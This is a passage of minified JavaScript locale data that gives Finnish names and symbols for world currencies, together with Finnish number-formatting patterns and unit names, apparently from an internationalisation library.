dollaria"},narrow:"LRD",symbol:"LRD"},LSL:{displayName:{one:"Lesothon loti",other:"Lesothon lotia"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{one:"Liettuan liti",other:"Liettuan liti\xe4"},narrow:"LTL",symbol:"LTL"},LTT:{displayName:{one:"Liettuan talonas",other:"Liettuan talonasia"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{one:"Luxemburgin vaihdettava frangi",other:"Luxemburgin vaihdettavaa frangia"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{one:"Luxemburgin frangi",other:"Luxemburgin frangia"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{one:"Luxemburgin rahoitusfrangi",other:"Luxemburgin rahoitusfrangia"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{one:"Latvian lati",other:"Latvian latia"},narrow:"LVL",symbol:"LVL"},LVR:{displayName:{one:"Latvian rupla",other:"Latvian ruplaa"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{one:"Libyan dinaari",other:"Libyan dinaaria"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{one:"Marokon dirhami",other:"Marokon dirhamia"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{one:"Marokon frangi",other:"Marokon frangia"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{one:"Monacon frangi",other:"Monacon frangia"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{one:"Moldovan kuponkileu",other:"Moldovan kuponkileuta"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{one:"Moldovan leu",other:"Moldovan leuta"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{one:"Madagaskarin ariary",other:"Madagaskarin ariarya"},narrow:"MGA",symbol:"MGA"},MGF:{displayName:{one:"Madagaskarin frangi",other:"Madagaskarin frangia"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{one:"Makedonian denaari",other:"Makedonian denaaria"},narrow:"MKD",symbol:"MKD"},MKN:{displayName:{one:"Makedonian dinaari (1992–1993)",other:"Makedonian dinaaria (1992–1993)"},narrow:"MKN",symbol:"MKN"},MLF:{displayName:{one:"Malin frangi",other:"Malin frangia"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{one:"Myanmarin kyat",other:"Myanmarin kyatia"},narrow:"MMK",symbol:"MMK"},MNT:{displayName:{one:"Mongolian tugrik",other:"Mongolian tugrikia"},narrow:"MNT",symbol:"MNT"},MOP:{displayName:{one:"Macaon pataca",other:"Macaon patacaa"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{one:"Mauritanian ouguiya (1973–2017)",other:"Mauritanian ouguiyaa (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{one:"Mauritanian ouguiya",other:"Mauritanian ouguiyaa"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{one:"Maltan liira",other:"Maltan liiraa"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{one:"Maltan punta",other:"Maltan puntaa"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{one:"Mauritiuksen rupia",other:"Mauritiuksen rupiaa"},narrow:"MUR",symbol:"MUR"},MVP:{displayName:{one:"Malediivien rupia (1947–1981)",other:"Malediivien rupiaa (1947–1981)"},narrow:"MVP",symbol:"MVP"},MVR:{displayName:{one:"Malediivien rufiyaa",other:"Malediivien rufiyaata"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{one:"Malawin kwacha",other:"Malawin kwachaa"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{one:"Meksikon peso",other:"Meksikon pesoa"},narrow:"MXN",symbol:"MXN"},MXP:{displayName:{one:"Meksikon hopeapeso (1861–1992)",other:"Meksikon hopeapesoa (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{one:"Meksikon UDI",other:"Meksikon UDI’ta"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{one:"Malesian ringgit",other:"Malesian ringgiti\xe4"},narrow:"MYR",symbol:"MYR"},MZE:{displayName:{one:"Mosambikin escudo",other:"Mosambikin escudoa"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{one:"Mosambikin metical (1980–2006)",other:"Mosambikin meticalia (1980–2006)"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{one:"Mosambikin metical",other:"Mosambikin meticalia"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{one:"Namibian dollari",other:"Namibian dollaria"},narrow:"NAD",symbol:"NAD"},NGN:{displayName:{one:"Nigerian naira",other:"Nigerian nairaa"},narrow:"NGN",symbol:"NGN"},NIC:{displayName:{one:"Nicaraguan c\xf3rdoba (1988–1991)",other:"Nicaraguan c\xf3rdobaa (1988–1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{one:"Nicaraguan c\xf3rdoba",other:"Nicaraguan c\xf3rdobaa"},narrow:"NIO",symbol:"NIO"},NLG:{displayName:{one:"Alankomaiden guldeni",other:"Alankomaiden guldenia"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{one:"Norjan kruunu",other:"Norjan kruunua"},narrow:"NOK",symbol:"NOK"},NPR:{displayName:{one:"Nepalin rupia",other:"Nepalin rupiaa"},narrow:"NPR",symbol:"NPR"},NZD:{displayName:{one:"Uuden-Seelannin dollari",other:"Uuden-Seelannin dollaria"},narrow:"NZD",symbol:"NZD"},OMR:{displayName:{one:"Omanin rial",other:"Omanin rialia"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{one:"Panaman balboa",other:"Panaman balboaa"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{one:"Perun inti",other:"Perun inti\xe4"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{one:"Perun sol",other:"Perun solia"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{one:"Perun sol (1863–1965)",other:"Perun solia (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{one:"Papua-Uuden-Guinean kina",other:"Papua-Uuden-Guinean kinaa"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{one:"Filippiinien peso",other:"Filippiinien pesoa"},narrow:"PHP",symbol:"PHP"},PKR:{displayName:{one:"Pakistanin rupia",other:"Pakistanin rupiaa"},narrow:"PKR",symbol:"PKR"},PLN:{displayName:{one:"Puolan złoty",other:"Puolan złotya"},narrow:"PLN",symbol:"PLN"},PLZ:{displayName:{one:"Puolan złoty (1950–1995)",other:"Puolan złotya (1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{one:"Portugalin escudo",other:"Portugalin escudoa"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{one:"Paraguayn guarani",other:"Paraguayn guarania"},narrow:"PYG",symbol:"PYG"},QAR:{displayName:{one:"Qatarin rial",other:"Qatarin rialia"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{one:"Rhodesian dollari",other:"Rhodesian dollaria"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{one:"Romanian leu (1952–2006)",other:"Romanian leuta (1952–2006)"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{one:"Romanian leu",other:"Romanian leuta"},narrow:"RON",symbol:"RON"},RSD:{displayName:{one:"Serbian dinaari",other:"Serbian dinaaria"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{one:"Ven\xe4j\xe4n rupla",other:"Ven\xe4j\xe4n ruplaa"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{one:"Ven\xe4j\xe4n rupla (1991–1998)",other:"Ven\xe4j\xe4n ruplaa (1991–1998)"},narrow:"RUR",symbol:"RUR"},RWF:{displayName:{one:"Ruandan frangi",other:"Ruandan frangia"},narrow:"RWF",symbol:"RWF"},SAR:{displayName:{one:"Saudi-Arabian rial",other:"Saudi-Arabian rialia"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{one:"Salomonsaarten dollari",other:"Salomonsaarten dollaria"},narrow:"SBD",symbol:"SBD"},SCR:{displayName:{one:"Seychellien rupia",other:"Seychellien rupiaa"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{one:"Sudanin dinaari (1992–2007)",other:"Sudanin dinaaria (1992–2007)"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{one:"Sudanin punta",other:"Sudanin puntaa"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{one:"Sudanin punta (1957–1998)",other:"Sudanin puntaa (1957–1998)"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{one:"Ruotsin kruunu",other:"Ruotsin kruunua"},narrow:"SEK",symbol:"SEK"},SGD:{displayName:{one:"Singaporen dollari",other:"Singaporen dollaria"},narrow:"SGD",symbol:"SGD"},SHP:{displayName:{one:"Saint Helenan punta",other:"Saint Helenan puntaa"},narrow:"SHP",symbol:"SHP"},SIT:{displayName:{one:"Slovenian tolar",other:"Slovenian tolaria"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{one:"Slovakian koruna",other:"Slovakian korunaa"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{one:"Sierra Leonen leone",other:"Sierra Leonen leonea"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{one:"Sierra Leonen leone (1964–2022)",other:"Sierra Leonen leonea (1964–2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{one:"Somalian šillinki",other:"Somalian šillinki\xe4"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{one:"Surinamen dollari",other:"Surinamen dollaria"},narrow:"SRD",symbol:"SRD"},SRG:{displayName:{other:"Surinamen guldeni"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{one:"Etel\xe4-Sudanin punta",other:"Etel\xe4-Sudanin puntaa"},narrow:"SSP",symbol:"SSP"},STD:{displayName:{one:"S\xe3o Tom\xe9n ja Pr\xedncipen dobra (1977–2017)",other:"S\xe3o Tom\xe9n ja Pr\xedncipen dobraa (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{one:"S\xe3o Tom\xe9n ja Pr\xedncipen dobra",other:"S\xe3o Tom\xe9n ja Pr\xedncipen dobraa"},narrow:"STD",symbol:"STN"},SUR:{displayName:{one:"Neuvostoliiton rupla",other:"Neuvostoliiton ruplaa"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{one:"El Salvadorin col\xf3n",other:"El Salvadorin col\xf3nia"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{one:"Syyrian punta",other:"Syyrian puntaa"},narrow:"SYP",symbol:"SYP"},SZL:{displayName:{one:"Swazimaan lilangeni",other:"Swazimaan lilangenia"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{one:"Thaimaan baht",other:"Thaimaan bahtia"},narrow:"THB",symbol:"THB"},TJR:{displayName:{one:"Tadžikistanin rupla",other:"Tadžikistanin ruplaa"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{one:"Tadžikistanin somoni",other:"Tadžikistanin somonia"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{one:"Turkmenistanin manat (1993–2009)",other:"Turkmenistanin manatia (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{one:"Turkmenistanin manat",other:"Turkmenistanin manatia"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{one:"Tunisian dinaari",other:"Tunisian dinaaria"},narrow:"TND",symbol:"TND"},TOP:{displayName:{one:"Tongan pa’anga",other:"Tongan pa’angaa"},narrow:"TOP",symbol:"TOP"},TPE:{displayName:{one:"Timorin escudo",other:"Timorin escudoa"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{one:"Turkin liira (1922–2005)",other:"Turkin liiraa (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{one:"Turkin liira",other:"Turkin liiraa"},narrow:"TRY",symbol:"TRY"},TTD:{displayName:{one:"Trinidadin ja Tobagon dollari",other:"Trinidadin ja Tobagon dollaria"},narrow:"TTD",symbol:"TTD"},TWD:{displayName:{one:"Taiwanin uusi dollari",other:"Taiwanin uutta dollaria"},narrow:"TWD",symbol:"TWD"},TZS:{displayName:{one:"Tansanian šillinki",other:"Tansanian šillinki\xe4"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{one:"Ukrainan hryvnia",other:"Ukrainan hryvniaa"},narrow:"UAH",symbol:"UAH"},UAK:{displayName:{one:"Ukrainan karbovanetz",other:"Ukrainan karbovanetzia"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{one:"Ugandan šillinki (1966–1987)",other:"Ugandan šillinki\xe4 (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{one:"Ugandan šillinki",other:"Ugandan šillinki\xe4"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{one:"Yhdysvaltain dollari",other:"Yhdysvaltain dollaria"},narrow:"$",symbol:"$"},USN:{displayName:{one:"Yhdysvaltain dollari (seuraava p\xe4iv\xe4)",other:"Yhdysvaltain dollaria (seuraava p\xe4iv\xe4)"},narrow:"USN",symbol:"USN"},USS:{displayName:{one:"Yhdysvaltain dollari (sama p\xe4iv\xe4)",other:"Yhdysvaltain dollaria (sama p\xe4iv\xe4)"},narrow:"USS",symbol:"USS"},UYI:{displayName:{one:"Uruguayn peso en unidades indexadas",other:"Uruguayn pesoa en unidades indexadas"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{one:"Uruguayn peso (1975–1993)",other:"Uruguayn pesoa (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{one:"Uruguayn peso",other:"Uruguayn pesoa"},narrow:"UYU",symbol:"UYU"},UYW:{displayName:{one:"Uruguayn nimellinen palkkaindeksiyksikk\xf6",other:"Uruguayn nimellist\xe4 palkkaindeksiyksikk\xf6\xe4"},narrow:"UYW",symbol:"UYW"},UZS:{displayName:{one:"Uzbekistanin som",other:"Uzbekistanin somia"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{one:"Venezuelan bol\xedvar (1871–2008)",other:"Venezuelan bol\xedvaria (1871–2008)"},narrow:"VEB",symbol:"VEB"},VEF:{displayName:{one:"Venezuelan bol\xedvar (2008–2018)",other:"Venezuelan bol\xedvaria (2008–2018)"},narrow:"VEF",symbol:"VEF"},VES:{displayName:{one:"Venezuelan suvereeni bol\xedvar",other:"Venezuelan suvereenia bol\xedvaria"},narrow:"VES",symbol:"VES"},VND:{displayName:{one:"Vietnamin dong",other:"Vietnamin dongia"},narrow:"VND",symbol:"VND"},VNN:{displayName:{one:"Vietnamin dong (1978–1985)",other:"Vietnamin dongia (1978–1985)"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{one:"Vanuatun vatu",other:"Vanuatun vatua"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{one:"Samoan tala",other:"Samoan talaa"},narrow:"WST",symbol:"WST"},XAF:{displayName:{one:"CFA-frangi BEAC",other:"CFA-frangia BEAC"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{one:"troy-unssi hopeaa",other:"troy-unssia hopeaa"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{one:"troy-unssi kultaa",other:"troy-unssia kultaa"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{one:"EURCO",other:"EURCO’a"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{one:"Euroopan rahayksikk\xf6 (EMU)",other:"Euroopan rahayksikk\xf6\xe4 (EMU)"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{one:"EUA (XBC)",other:"EUA’ta (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{one:"EUA (XBD)",other:"EUA’ta (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{one:"It\xe4-Karibian dollari",other:"It\xe4-Karibian dollaria"},narrow:"XCD",symbol:"XCD"},XCG:{displayName:{},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{one:"erityisnosto-oikeus (SDR)",other:"erityisnosto-oikeutta (SDR)"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{one:"Euroopan valuuttayksikk\xf6 (ECU)",other:"Euroopan valuuttayksikk\xf6\xe4 (ECU)"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{one:"Ranskan kultafrangi",other:"Ranskan kultafrangia"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{one:"Ranskan UIC-frangi",other:"Ranskan UIC-frangia"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{one:"CFA-frangi BCEAO",other:"CFA-frangia BCEAO"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{one:"troy-unssi palladiumia",other:"troy-unssia palladiumia"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{one:"CFP-frangi",other:"CFP-frangia"},narrow:"XPF",symbol:"XPF"},XPT:{displayName:{one:"troy-unssi platinaa",other:"troy-unssia platinaa"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{one:"RINET-rahastoyksikk\xf6",other:"RINET-rahastoyksikk\xf6\xe4"},narrow:"XRE",symbol:"XRE"},XSU:{displayName:{one:"sucre",other:"sucrea"},narrow:"XSU",symbol:"XSU"},XTS:{displayName:{one:"testaustarkoitukseen varattu valuuttakoodi",other:"testaustarkoitukseen varattua valuuttakoodia"},narrow:"XTS",symbol:"XTS"},XUA:{displayName:{one:"AfDB-laskentayksikk\xf6",other:"AfDB-laskentayksikk\xf6\xe4"},narrow:"XUA",symbol:"XUA"},XXX:{displayName:{one:"tuntematon rahayksikk\xf6",other:"tuntematonta rahayksikk\xf6\xe4"},narrow:"XXX",symbol:"XXX"},YDD:{displayName:{one:"Jemenin dinaari",other:"Jemenin dinaaria"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{one:"Jemenin rial",other:"Jemenin rialia"},narrow:"YER",symbol:"YER"},YUD:{displayName:{one:"Jugoslavian kova dinaari (1966–1990)",other:"Jugoslavian kovaa dinaaria (1966–1990)"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{one:"Jugoslavian uusi dinaari (1994–2002)",other:"Jugoslavian uutta dinaaria (1994–2002)"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{one:"Jugoslavian vaihdettava dinaari (1990–1992)",other:"Jugoslavian vaihdettavaa dinaaria (1990–1992)"},narrow:"YUN",symbol:"YUN"},YUR:{displayName:{one:"Jugoslavian uudistettu dinaari (1992–1993)",other:"Jugoslavian uudistettua dinaaria (1992–1993)"},narrow:"YUR",symbol:"YUR"},ZAL:{displayName:{one:"Etel\xe4-Afrikan rahoitusrandi",other:"Etel\xe4-Afrikan rahoitusrandia"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{one:"Etel\xe4-Afrikan randi",other:"Etel\xe4-Afrikan randia"},narrow:"ZAR",symbol:"ZAR"},ZMK:{displayName:{one:"Sambian kwacha (1968–2012)",other:"Sambian kwachaa (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{one:"Sambian kwacha",other:"Sambian kwachaa"},narrow:"ZMW",symbol:"ZMW"},ZRN:{displayName:{one:"Zairen uusi zaire (1993–1998)",other:"Zairen uutta zairea (1993–1998)"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{one:"Zairen zaire (1971–1993)",other:"Zairen zairea (1971–1993)"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{one:"Zimbabwen dollari (1980–2008)",other:"Zimbabwen dollaria (1980–2008)"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{one:"Zimbabwen dollari (2009)",other:"Zimbabwen dollaria (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{one:"Zimbabwen dollari (2008)",other:"Zimbabwen dollaria (2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"#,##0.00\xa0\xa4",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"0\xa0t'.'\xa0\xa4"},1e4:{other:"00\xa0t'.'\xa0\xa4"},1e5:{other:"000\xa0t'.'\xa0\xa4"},1e6:{other:"0\xa0milj'.'\xa0\xa4"},1e7:{other:"00\xa0milj'.'\xa0\xa4"},1e8:{other:"000\xa0milj'.'\xa0\xa4"},1e9:{other:"0\xa0mrd'.'\xa0\xa4"},"10000000000":{other:"00\xa0mrd'.'\xa0\xa4"},"100000000000":{other:"000\xa0mrd'.'\xa0\xa4"},"1000000000000":{other:"0\xa0bilj'.'\xa0\xa4"},"10000000000000":{other:"00\xa0bilj'.'\xa0\xa4"},"100000000000000":{other:"000\xa0bilj'.'\xa0\xa4"}},standard:"#,##0.00\xa0\xa4",unitPattern:"{0} {1}"}},decimal:{latn:{long:{1e3:{one:"0 tuhat",other:"0 tuhatta"},1e4:{other:"00 tuhatta"},1e5:{other:"000 tuhatta"},1e6:{one:"0 miljoona",other:"0 miljoonaa"},1e7:{other:"00 miljoonaa"},1e8:{other:"000 miljoonaa"},1e9:{one:"0 miljardi",other:"0 miljardia"},"10000000000":{other:"00 miljardia"},"100000000000":{other:"000 miljardia"},"1000000000000":{one:"0 biljoona",other:"0 biljoonaa"},"10000000000000":{other:"00 biljoonaa"},"100000000000000":{other:"000 biljoonaa"}},short:{1e3:{other:"0\xa0t'.'"},1e4:{other:"00\xa0t'.'"},1e5:{other:"000\xa0t'.'"},1e6:{other:"0\xa0milj'.'"},1e7:{other:"00\xa0milj'.'"},1e8:{other:"000\xa0milj'.'"},1e9:{other:"0\xa0mrd'.'"},"10000000000":{other:"00\xa0mrd'.'"},"100000000000":{other:"000\xa0mrd'.'"},"1000000000000":{other:"0\xa0bilj'.'"},"10000000000000":{other:"00\xa0bilj'.'"},"100000000000000":{other:"000\xa0bilj'.'"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0\xa0%"},symbols:{latn:{approximatelySign:"~",decimal:",",exponential:"E",group:"\xa0",infinity:"∞",list:";",minusSign:"−",nan:"ep\xe4luku",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"–",superscriptingExponent:"\xd7",timeSeparator:"."}}},units:{compound:{per:{long:"{0}/{1}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{one:"{0} eekkeri",other:"{0} eekkeri\xe4"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0} ac"}},bit:{long:{one:"{0} bitti",other:"{0} bitti\xe4"},narrow:{other:"{0}b"},perUnit:{},short:{other:"{0} b"}},byte:{long:{one:"{0} tavu",other:"{0} tavua"},narrow:{other:"{0}t"},perUnit:{},short:{other:"{0} t"}},celsius:{long:{one:"{0} celsiusaste",other:"{0} celsiusastetta"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0} \xb0C"}},centimeter:{long:{one:"{0} senttimetri",other:"{0} senttimetri\xe4"},narrow:{other:"{0}cm"},perUnit:{long:"{0} / senttimetri",narrow:"{0}/cm",short:"{0}/cm"},short:{other:"{0} cm"}},day:{long:{one:"{0} p\xe4iv\xe4",other:"{0} p\xe4iv\xe4\xe4"},narrow:{other:"{0}pv"},perUnit:{long:"{0} / p\xe4iv\xe4",narrow:"{0}/pv",short:"{0}/pv"},short:{other:"{0} pv"}},degree:{long:{one:"{0} aste",other:"{0} astetta"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0"}},fahrenheit:{long:{one:"{0} fahrenheitaste",other:"{0} fahrenheitastetta"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0} \xb0F"}},"fluid-ounce":{long:{one:"{0} nesteunssi",other:"{0} nesteunssia"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0} fl oz"}},foot:{long:{one:"{0} jalka",other:"{0} jalkaa"},narrow:{other:"{0}′"},perUnit:{long:"{0} / jalka",narrow:"{0}/′",short:"{0}/ft"},short:{other:"{0} ft"}},gallon:{long:{one:"{0} am. gallona",other:"{0} am. gallonaa"},narrow:{other:"{0}am.gal"},perUnit:{long:"{0} / am. gallona",narrow:"{0}/am.gal",short:"{0}/am. gal"},short:{other:"{0} am. gal"}},gigabit:{long:{one:"{0} gigabitti",other:"{0} gigabitti\xe4"},narrow:{other:"{0}Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{one:"{0} gigatavu",other:"{0} gigatavua"},narrow:{other:"{0}Gt"},perUnit:{},short:{other:"{0} Gt"}},gram:{long:{one:"{0} gramma",other:"{0} grammaa"},narrow:{other:"{0}g"},perUnit:{long:"{0} / gramma",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{one:"{0} hehtaari",other:"{0} hehtaaria"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0} ha"}},hour:{long:{one:"{0} tunti",other:"{0} tuntia"},narrow:{other:"{0}t"},perUnit:{long:"{0} / tunti",narrow:"{0}/t",short:"{0}/t"},short:{other:"{0} t"}},inch:{long:{one:"{0} tuuma",other:"{0} tuumaa"},narrow:{other:"{0}″"},perUnit:{long:"{0} / tuuma",narrow:"{0}/″",short:"{0}/in"},short:{other:"{0} in"}},kilobit:{long:{one:"{0} kilobitti",other:"{0} kilobitti\xe4"},narrow:{other:"{0}kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{one:"{0} kilotavu",other:"{0} kilotavua"},narrow:{other:"{0}kt"},perUnit:{},short:{other:"{0} kt"}},kilogram:{long:{one:"{0} kilogramma",other:"{0} kilogrammaa"},narrow:{other:"{0}kg"},perUnit:{long:"{0} / kilogramma",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{one:"{0} kilometri",other:"{0} kilometri\xe4"},narrow:{other:"{0}km"},perUnit:{long:"{0} / kilometri",narrow:"{0}/km",short:"{0}/km"},short:{other:"{0} km"}},"kilometer-per-hour":{long:{one:"{0} kilometri tunnissa",other:"{0} kilometri\xe4 tunnissa"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0} km/h"}},liter:{long:{one:"{0} litra",other:"{0} litraa"},narrow:{other:"{0}l"},perUnit:{long:"{0} / litra",narrow:"{0}/l",short:"{0}/l"},short:{other:"{0} l"}},"liter-per-kilometer":{long:{one:"{0} litra / kilometri",other:"{0} litraa / kilometri"},narrow:{other:"{0}l/km"},perUnit:{},short:{other:"{0} l/km"}},megabit:{long:{one:"{0} megabitti",other:"{0} megabitti\xe4"},narrow:{other:"{0}Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{one:"{0} megatavu",other:"{0} megatavua"},narrow:{other:"{0}Mt"},perUnit:{},short:{other:"{0} Mt"}},meter:{long:{one:"{0} metri",other:"{0} metri\xe4"},narrow:{other:"{0}m"},perUnit:{long:"{0} / metri",narrow:"{0}/m",short:"{0}/m"},short:{other:"{0} m"}},"meter-per-second":{long:{one:"{0} metri sekunnissa",other:"{0} metri\xe4 sekunnissa"},narrow:{other:"{0}m/s"},perUnit:{},short:{other:"{0} m/s"}},mile:{long:{one:"{0} maili",other:"{0} mailia"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0} mi"}},"mile-per-gallon":{long:{one:"{0} maili / am. gallona",other:"{0} mailia / am. gallona"},narrow:{other:"{0}mpg-am"},perUnit:{},short:{other:"{0} mpg-am"}},"mile-per-hour":{long:{one:"{0} maili tunnissa",other:"{0} mailia tunnissa"},narrow:{other:"{0}mi/h"},perUnit:{},short:{other:"{0} mi/h"}},"mile-scandinavian":{long:{one:"{0} peninkulma",other:"{0} peninkulmaa"},narrow:{other:"{0}pnk"},perUnit:{},short:{other:"{0} pnk"}},milliliter:{long:{one:"{0} millilitra",other:"{0} millilitraa"},narrow:{other:"{0}ml"},perUnit:{},short:{other:"{0} ml"}},millimeter:{long:{one:"{0} millimetri",other:"{0} millimetri\xe4"},narrow:{other:"{0}mm"},perUnit:{},short:{other:"{0} mm"}},millisecond:{long:{one:"{0} millisekunti",other:"{0} millisekuntia"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0} ms"}},minute:{long:{one:"{0} minuutti",other:"{0} minuuttia"},narrow:{other:"{0}min"},perUnit:{long:"{0} / minuutti",narrow:"{0}/min",short:"{0}/min"},short:{other:"{0} min"}},month:{long:{one:"{0} kuukausi",other:"{0} kuukautta"},narrow:{other:"{0}kk"},perUnit:{long:"{0} / kuukausi",narrow:"{0}/kk",short:"{0}/kk"},short:{other:"{0} kk"}},ounce:{long:{one:"{0} unssi",other:"{0} unssia"},narrow:{other:"{0}oz"},perUnit:{long:"{0} / unssi",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{one:"{0} prosentti",other:"{0} prosenttia"},narrow:{other:"{0} %"},perUnit:{},short:{other:"{0} %"}},petabyte:{long:{one:"{0} petatavu",other:"{0} petatavua"},narrow:{other:"{0}Pt"},perUnit:{},short:{other:"{0} Pt"}},pound:{long:{one:"{0} pauna",other:"{0} paunaa"},narrow:{other:"{0}lb"},perUnit:{long:"{0} / pauna",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{one:"{0} sekunti",other:"{0} sekuntia"},narrow:{other:"{0}s"},perUnit:{long:"{0} / sekunti",narrow:"{0}/s",short:"{0}/s"},short:{other:"{0} s"}},stone:{long:{one:"{0} stone",other:"{0} stonea"},narrow:{other:"{0}st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{one:"{0} terabitti",other:"{0} terabitti\xe4"},narrow:{other:"{0}Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{one:"{0} teratavu",other:"{0} teratavua"},narrow:{other:"{0}Tt"},perUnit:{},short:{other:"{0} Tt"}},week:{long:{one:"{0} viikko",other:"{0} viikkoa"},narrow:{other:"{0}vk"},perUnit:{long:"{0} / viikko",narrow:"{0}/vk",short:"{0}/vk"},short:{other:"{0} vk"}},yard:{long:{one:"{0} jaardi",other:"{0} 